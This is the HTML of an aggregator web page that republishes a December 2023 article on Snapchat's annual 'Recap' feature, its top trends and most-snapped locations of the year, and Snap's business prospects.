                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/social-media/x-launches-brand-ranx-to-measure-super-bowl-ad-response/">X Launches ‘Brand Ranx’ To Measure Super Bowl Ad Response</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-69938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69938 bgnav" data-item-row="default" ><a href="https://influencerworlddaily.com/category/cover-story/">Cover Story</a></li>
<li id="menu-item-4490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4490 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://influencerworlddaily.com/contact/"><i  class='jeg_font_menu fa fa-envelope'></i>Contact</a>
<ul class="sub-menu">
	<li id="menu-item-4491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4491 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://influencerworlddaily.com/about/"><i  class='jeg_font_menu_child fa fa-eye'></i>About</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://influencerworlddaily.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://influencerworlddaily.com/">
		        <img class='jeg_logo_img' src="http://influencerworlddaily.com/wp-content/uploads/2022/05/5.png"  alt="InfluencerWorldDaily.com"data-light-src="http://influencerworlddaily.com/wp-content/uploads/2022/05/5.png" data-light-srcset="http://influencerworlddaily.com/wp-content/uploads/2022/05/5.png 1x,  2x" data-dark-src="" data-dark-srcset=" 1x,  2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://influencerworlddaily.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main jeg_double_sidebar">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-6">
				<div class="jeg_inner_content">
					
												<div class="jeg_breadcrumbs jeg_breadcrumb_container">
							<div id="breadcrumbs"><span class="">
                <a href="https://influencerworlddaily.com">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://influencerworlddaily.com/category/social-media/">Social Media</a>
            </span></div>						</div>
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Snapchat Announces Annual ‘Recap’ Activation, Shares Top In-App Trends From 2023</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
										<span class="meta_text">by</span>
					<a href="https://influencerworlddaily.com/author/admx-hypx-alphy/">Admin</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://influencerworlddaily.com/social-media/snapchat-announces-annual-recap-activation-shares-top-in-app-trends-from-2023/">December 13, 2023</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://influencerworlddaily.com/category/social-media/" rel="category tag">Social Media</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
					</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://www.socialmediatoday.com/imgproxy/ZuUedIIHDGw_cbbIFDNbOPH3YxpmwDTbshYGZfMTWZI/g:ce/rs:fill:700:393:0/bG9jYWw6Ly8vZGl2ZWltYWdlL3NuYXBfcmVjYXBfMS5wbmc.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:50%"><img width="750" height="375" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="Snapchat Announces Annual ‘Recap’ Activation, Shares Top In-App Trends From 2023" title="Snapchat Announces Annual ‘Recap’ Activation, Shares Top In-App Trends From 2023" decoding="async" loading="lazy" data-src="https://www.socialmediatoday.com/imgproxy/ZuUedIIHDGw_cbbIFDNbOPH3YxpmwDTbshYGZfMTWZI/g:ce/rs:fill:700:393:0/bG9jYWw6Ly8vZGl2ZWltYWdlL3NuYXBfcmVjYXBfMS5wbmc.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a></div>
						
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
															</div>

							<div class="content-inner ">
								<div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><a href='https://hop.clickbank.net/?affiliate=neild&vendor=recprofit' target="_blank" rel="nofollow noopener" class='adlink ads_image align-center'>
                                    <img src='https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='http://influencerworlddaily.com/wp-content/uploads/2022/05/turn-100-into-12000-in-a-matter-of-weeks.gif' alt='' data-pin-no-hover="true">
                                </a></div></div><p> [ad_1]<br />
</p>
<div>
<p><span><span><span><span><span>Snapchatters will be able to look back on their year that was, with Snap’s annual “Recap” activation going live in the app from tomorrow.</span></span></span></span></span></p>
<div align="center"><img post-id="63419" fifu-featured="1" decoding="async" alt="Snapchat Announces Annual ‘Recap’ Activation, Shares Top In-App Trends From 2023" title="Snapchat Announces Annual ‘Recap’ Activation, Shares Top In-App Trends From 2023" data-imagemodel="149978" src="https://www.socialmediatoday.com/imgproxy/ZuUedIIHDGw_cbbIFDNbOPH3YxpmwDTbshYGZfMTWZI/g:ce/rs:fill:700:393:0/bG9jYWw6Ly8vZGl2ZWltYWdlL3NuYXBfcmVjYXBfMS5wbmc.jpg"/></div>
<p><span><span><span><span><span>Snap’s Recap, available in the “Memories” section of the app, will provide </span></span></span><span><span><span>a short video look-back on your Snap content from the year. </span></span></span></span></span></p>
<p><span><span><span><span><span>As per Snap:</span></span></span></span></span></p>
<p><span><span><em><span><span><span>“The recap process will sort your Snaps from the past 12-months into a series of categories based on your Memories, such as </span></span></span><span><span><span><span><span><span><span><span><span><span><span><span><span><span>New Year, New Me </span></span></span></span></span></span></span></span></span></span></span></span></span></span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span>(featuring Snaps on January 1st), </span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><span><span><span><span><span><span><span><span><span><span><span><span><span><span>Beach, Please! </span></span></span></span></span></span></span></span></span></span></span></span></span></span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span>(content captured of the ocean), </span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><span><span><span><span><span><span><span><span><span><span><span><span><span><span>Felt Cute, Will Delete in 24-Hours </span></span></span></span></span></span></span></span></span></span></span></span></span></span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span>(all of those selfies) and many more.”</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></em></span></span></p>
<p><span><span><span><span><span>Wendy’s has already posted a not-quite accurate example of its own recap from the year:</span></span></span></span></span></p>
<p><span><span><span><span><span>It’s a fun, engaging way to re-share your Snap content, and remember what you got up to, while also celebrating with friends in the app.</span></span></span></span></span></p>
<p><span><span><span><span><span>And it’ll no doubt prove popular. With Snap providing each user with a custom summary, you can imagine that many Snapchatters will be keen to post their year in review, which will likely see millions Recaps shared in the app over the coming days.</span></span></span></span></span></p>
<p><span><span><span><span><span>So get ready for nostalgia, potentially too much, as all your friends start sharing their Recaps in the app.</span></span></span></span></span></p>
<p><span><span><span><span><span>In addition to this, Snap has also provided some insight into the top content trends in the app from 2023, including:</span></span></span></span></span></p>
<p><span><span><span><span><span>Top AR filters:</span></span></span></span></span></p>
<div align="center"><img decoding="async" alt="Snapchat Recap 2023" data-imagemodel="149979" src="https://www.socialmediatoday.com/imgproxy/qPAtGHlDL8ePVz8mY0rX4imU15El3N72KMVfl1taag8/g:ce/rs:fill:613:405:0/bG9jYWw6Ly8vZGl2ZWltYWdlL3NuYXBfcmVjYXBfMi5wbmc.jpg"/></div>
<p><span><span><span><span><span><span>Top trending moments:</span></span></span></span></span></span></p>
<ul>
<li><span><span><span><em><span><span><span>Valentine’s Day &#8211; Snapchatters captured everything from their cutest date spots to laugh-out-loud date stories.</span></span></span></em></span></span></span></li>
<li><span><span><span><em><span><span><span>Music Festival Season &#8211; Featured everything from festival fashion and makeup to recapping their favorite moments.</span></span></span></em></span></span></span></li>
<li><span><span><span><em><span><span><span>Back-to-School &#8211; Highlighted tips to make the most of the school year from upperclassmen, back-to-school fashion and more. </span></span></span></em></span></span></span></li>
<li><span><span><span><em><span><span><span>Halloween &#8211; To celebrate spooky season, our community Snapped their best costumes, decorations and fall favorites.</span></span></span></em></span></span></span></li>
<li><span><span><span><em><span><span><span>Spring Fashion &#8211; We saw tons of fresh fashion tips, fits and finds just in time for spring.</span></span></span></em></span></span></span></li>
</ul>
<p><span><span>Most snapped locations:</span></span></p>
<ul>
<li><span><span><span><span><span><span>Dubai Mall</span></span></span></span></span></span></li>
<li><span><span><span><span><span><span>Magic Kingdom Park</span></span></span></span></span></span></li>
<li><span><span><span><span><span><span>Eiffel Tower</span></span></span></span></span></span></li>
<li><span><span><span><span><span><span>Times Square</span></span></span></span></span></span></li>
<li><span><span><span><span><span><span>Fenway Park</span></span></span></span></span></span></li>
</ul>
<p><span><span><span><span><span><span>Snapchat has continued to grow in 2023, exceeding <a href="https://www.socialmediatoday.com/news/snapchat-crosses-400-million-users-return-revenue-growth-q3/697702/" style="color:#0563c1">400 million daily active users</a> for the first time, while also growing its Snapchat+ subscription service, and continuing to lead the way on popular AR trends. </span></span></span></span></span></span></p>
<p><span><span><span><span><span><span>Though its costs remain high, and Snap has also been forced to <a href="https://www.socialmediatoday.com/news/snapchats-reportedly-looking-to-cull-over-1200-jobs-as-part-of-its-broade/630882/" style="color:#0563c1">cut staff</a>, and <a href="https://www.socialmediatoday.com/news/snap-will-cease-production-of-its-pixy-drone-due-to-worsening-economic-cond/630040/" style="color:#0563c1">abandon some of its projects</a> due to those cost pressures, as well as tightening global ad budgets. </span></span></span></span></span></span></p>
<p><span><span><span><span><span><span>Within that, however, Snap is still poised for growth, though there will be ongoing challenges heading into the new year. </span></span></span></span></span></span></p>
<p><span><span><span><span><span><span>Can Snapchat make a bigger push on AR? Can it continue to add more users, and make Snapchat+ a bigger revenue stream? Will it be able to lure more advertisers with its unique audience reach and resonance?</span></span></span></span></span></span></p>
<p><span><span><span><span><span><span>The opportunity remains for Snap, and it’s been able to drive significant growth, despite these broader impacts. Now it needs to lure more investment to build on its potential. </span></span></span></span></span></span></p>
</p></div>
<p>[ad_2]<br />
<br /><a href="https://www.socialmediatoday.com/news/snapchat-announces-annual-recap-activation-shares-top-in-app-trends-from/702330/">Original Source Link </a></p>
<div class="simplesocialbuttons simplesocial-round-icon simplesocialbuttons_inline simplesocialbuttons-align-left post-63419 post  simplesocialbuttons-inline-fade-in">
<button class="simplesocial-fb-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Share" data-href="https://www.facebook.com/sharer/sharer.php?u=https://influencerworlddaily.com/social-media/snapchat-announces-annual-recap-activation-shares-top-in-app-trends-from-2023/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> </button>
<button class="simplesocial-twt-share"  rel="nofollow"  target="_blank"  aria-label="Twitter Share" data-href="https://twitter.com/intent/tweet?text=Snapchat+Announces+Annual+%E2%80%98Recap%E2%80%99+Activation%2C+Shares+Top+In-App+Trends+From+2023&url=https://influencerworlddaily.com/social-media/snapchat-announces-annual-recap-activation-shares-top-in-app-trends-from-2023/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Twitter</span> </button>
<button  rel="nofollow"  target="_blank"  class="simplesocial-linkedin-share" aria-label="LinkedIn Share" data-href="https://www.linkedin.com/sharing/share-offsite/?url=https://influencerworlddaily.com/social-media/snapchat-announces-annual-recap-activation-shares-top-in-app-trends-from-2023/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">LinkedIn</span></button>
<button onClick="javascript:window.open(this.dataset.href, '_blank' );return false;" class="simplesocial-whatsapp-share"  rel="nofollow"  target="_blank"  aria-label="WhatsApp Share" data-href="https://api.whatsapp.com/send?text=https://influencerworlddaily.com/social-media/snapchat-announces-annual-recap-activation-shares-top-in-app-trends-from-2023/"><span class="simplesocialtxt">WhatsApp</span></button>
<button class="simplesocial-pinterest-share"  rel="nofollow"  target="_blank"  aria-label="Pinterest Share" onClick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);return false;" ><span class="simplesocialtxt">Pinterest</span></button>
<button class="simplesocial-msng-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Messenger Share" onClick="javascript:window.open( this.dataset.href, '_blank',  'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600' );return false;" data-href="http://www.facebook.com/dialog/send?app_id=891268654262273&redirect_uri=https%3A%2F%2Finfluencerworlddaily.com%2Fsocial-media%2Fsnapchat-announces-annual-recap-activation-shares-top-in-app-trends-from-2023%2F&link=https%3A%2F%2Finfluencerworlddaily.com%2Fsocial-media%2Fsnapchat-announces-annual-recap-activation-shares-top-in-app-trends-from-2023%2F&display=popup" ><span class="simplesocialtxt">Messenger</span></button> 
</div>
								
								
															</div>


						</div>
						
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='Admin' src='https://secure.gravatar.com/avatar/8fee5b7477293c1bbbd031ab3a82d6382a96334bbc6baf36387a96a12318db18?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8fee5b7477293c1bbbd031ab3a82d6382a96334bbc6baf36387a96a12318db18?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://influencerworlddaily.com/author/admx-hypx-alphy/">
					Admin				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
									</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_63419_0_6980a03a75bf7   " data-unique="jnews_module_63419_0_6980a03a75bf7">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/whatsapp-to-come-under-increased-scrutiny-in-europe/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="WhatsApp to Come Under Increased Scrutiny in Europe" title="WhatsApp to Come Under Increased Scrutiny in Europe" decoding="async" loading="lazy" data-src="https://www.socialmediatoday.com/static/img/play.svg?500116090725" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://influencerworlddaily.com/category/social-media/" class="category-social-media">Social Media</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/social-media/whatsapp-to-come-under-increased-scrutiny-in-europe/">WhatsApp to Come Under Increased Scrutiny in Europe</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/social-media/whatsapp-to-come-under-increased-scrutiny-in-europe/" ><i class="fa fa-clock-o"></i> February 2, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/linkedin-shares-tips-on-how-to-boost-organic-posts-infographic/"><div class="thumbnail-container animate-lazy  size-715 "><img alt="LinkedIn Shares Tips on How To Boost Organic Posts [Infographic]" title="LinkedIn Shares Tips on How To Boost Organic Posts [Infographic]" width="350" height="250" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="LinkedIn Shares Tips on How To Boost Organic Posts [Infographic]" decoding="async" loading="lazy" data-src="https://www.socialmediatoday.com/static/img/play.svg?500116090725" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://influencerworlddaily.com/category/social-media/" class="category-social-media">Social Media</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/social-media/linkedin-shares-tips-on-how-to-boost-organic-posts-infographic/">LinkedIn Shares Tips on How To Boost Organic Posts [Infographic]</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/social-media/linkedin-shares-tips-on-how-to-boost-organic-posts-infographic/" ><i class="fa fa-clock-o"></i> February 1, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/whatsapp-adds-advanced-security-setting-to-counter-os-level-attacks/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="WhatsApp Adds Advanced Security Setting to Counter OS Level Attacks" title="WhatsApp Adds Advanced Security Setting to Counter OS Level Attacks" decoding="async" loading="lazy" data-src="https://www.socialmediatoday.com/static/img/play.svg?500116090725" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://influencerworlddaily.com/category/social-media/" class="category-social-media">Social Media</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/social-media/whatsapp-adds-advanced-security-setting-to-counter-os-level-attacks/">WhatsApp Adds Advanced Security Setting to Counter OS Level Attacks</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/social-media/whatsapp-adds-advanced-security-setting-to-counter-os-level-attacks/" ><i class="fa fa-clock-o"></i> February 1, 2026</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_63419_0_6980a03a75bf7 = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":63419,"include_category":"148","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"3","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_22"};</script>
				</div></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://influencerworlddaily.com/fashion/emma-watson-revived-the-90s-patent-shoe-trend/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Emma Watson Revived the &#8217;90s Patent Shoe Trend" title="Emma Watson Revived the &#8217;90s Patent Shoe Trend" decoding="async" loading="lazy" data-src="https://cdn.cliqueinc.com/posts/311229/emma-watson-patent-shoe-trend-311229-1702467138555-fb.700x0c.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://influencerworlddaily.com/fashion/emma-watson-revived-the-90s-patent-shoe-trend/">
                        Emma Watson Revived the '90s Patent Shoe Trend                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://influencerworlddaily.com/ceo/jean-francois-pruneau-is-the-next-cfo-of-transat/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Jean-François Pruneau is the next CFO of Transat" title="Jean-François Pruneau is the next CFO of Transat" decoding="async" loading="lazy" data-src="https://366e203a.rocketcdn.me/wp-content/uploads/2023/12/Transat.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://influencerworlddaily.com/ceo/jean-francois-pruneau-is-the-next-cfo-of-transat/">
                        Jean-François Pruneau is the next CFO of Transat                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://influencerworlddaily.com/film/10-great-episodes-of-animated-kids-shows-that-will-make-you-cry/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="10 Great Episodes of Animated Kids&#8217; Shows That Will Make You Cry" title="10 Great Episodes of Animated Kids&#8217; Shows That Will Make You Cry" decoding="async" loading="lazy" data-src="https://static1.colliderimages.com/wordpress/wp-content/uploads/2023/12/teen-titans-how-long-is-forever-episode.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://influencerworlddaily.com/film/10-great-episodes-of-animated-kids-shows-that-will-make-you-cry/">
                        10 Great Episodes of Animated Kids' Shows That Will Make You Cry                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar left jeg_sticky_sidebar col-md-3">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-16"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_63419_1_6980a03a7d884  jeg_pb_boxed normal " data-unique="jnews_module_63419_1_6980a03a7d884">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Latest Posts</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/whatsapp-to-come-under-increased-scrutiny-in-europe/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="WhatsApp to Come Under Increased Scrutiny in Europe" title="WhatsApp to Come Under Increased Scrutiny in Europe" decoding="async" loading="lazy" data-src="https://www.socialmediatoday.com/static/img/play.svg?500116090725" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/social-media/whatsapp-to-come-under-increased-scrutiny-in-europe/">WhatsApp to Come Under Increased Scrutiny in Europe</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/social-media/whatsapp-to-come-under-increased-scrutiny-in-europe/" ><i class="fa fa-clock-o"></i> 7 hours ago</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/the-best-2026-grammy-awards-red-carpet-looks/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="The Best 2026 Grammy Awards Red Carpet Looks" title="The Best 2026 Grammy Awards Red Carpet Looks" decoding="async" loading="lazy" data-src="https://www.refinery29.com/assets/6a9d712b4b1480df334054a94146cc34.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/fashion/the-best-2026-grammy-awards-red-carpet-looks/">The Best 2026 Grammy Awards Red Carpet Looks</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/fashion/the-best-2026-grammy-awards-red-carpet-looks/" ><i class="fa fa-clock-o"></i> 7 hours ago</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
